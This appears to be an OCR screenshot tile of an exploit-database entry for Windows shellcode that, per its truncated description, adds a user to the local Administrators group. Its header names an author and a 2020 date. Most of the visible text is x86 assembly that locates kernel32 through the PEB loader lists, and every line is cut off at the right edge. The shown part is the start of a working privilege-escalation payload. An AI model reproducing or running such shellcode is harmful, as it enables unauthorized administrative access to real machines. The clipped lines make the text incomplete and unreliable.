
## Exploit Title: Windows/x64 - Wi
## Exploit Author: Bobby Cooke

## Date: 2020-03-21

## Tested on:   Windows 10 Home - 
## Description: Windows Shellcode 
added to the localgroup 'Administra
get_kernel32_address:

xor eax, eax

mov eax, [fs:eax+0x30] ; EAX = &PEB
mov eax, [eax+0xC]     ; EAX = &LDR
mov esi, [eax+0x1C]    ; ESI = 1st
lodsd                  ; EAX = 2nd
xchg esi, eax

lodsd                  ; EAX = 3rd
mov eax, [eax+0x8]     ; EAX = &Ker
push eax
